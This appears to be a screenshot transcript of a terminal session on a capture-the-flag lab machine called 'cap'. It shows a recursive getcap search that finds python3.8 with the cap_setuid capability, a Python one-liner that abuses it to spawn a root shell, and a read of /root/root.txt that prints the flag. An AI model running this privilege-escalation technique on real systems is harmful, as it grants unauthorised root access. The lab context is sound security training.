 Failed to get capabilities of file `/proc/5859/oom_score' (Operation not supported)
Failed to get capabilities of file `/proc/5859/oom_adj' (Operation not supported)
Failed to get capabilities of file `/proc/5859/oom_score_adj' (Operation not supported)
Failed to get capabilities of file `/proc/5859/loginuid' (Operation not supported)
Failed to get capabilities of file `/proc/5859/sessionid' (Operation not supported)
Failed to get capabilities of file `/proc/5859/coredump_filter' (Operation not supported)
Failed to get capabilities of file `/proc/5859/io' (Operation not supported)
Failed to get capabilities of file `/proc/5859/uid_map' (Operation not supported)
Failed to get capabilities of file `/proc/5859/gid_map' (Operation not supported)
Failed to get capabilities of file `/proc/5859/projid_map' (Operation not supported)
Failed to get capabilities of file `/proc/5859/setgroups' (Operation not supported)
Failed to get capabilities of file `/proc/5859/timers' (Operation not supported)
Failed to get capabilities of file `/proc/5859/timerslack_ns' (Operation not supported)
Failed to get capabilities of file `/proc/5859/patch_state' (Operation not supported)
Failed to get capabilities of file `/proc/5859/arch_status' (Operation not supported)
nathan@cap:~$ ^C
nathan@cap:~$ ^C
nathan@cap:~$ getcap / -r /dev/null^C
nathan@cap:~$ ^C
nathan@cap:~$ ^C
nathan@cap:~$ ^C
nathan@cap:~$ getcap / -r /dev/null 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
nathan@cap:~$ python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# script /dev/null -c /bin/bash
Script started, file is /dev/null
root@cap:~# cat /root/root.txt
e1dd867874adc5b65394d077fdbc0f01
root@cap:~#
VPN WORK 10.10.14.121 10.10.10.245
00:14 Custom Fonts 192.168.174.128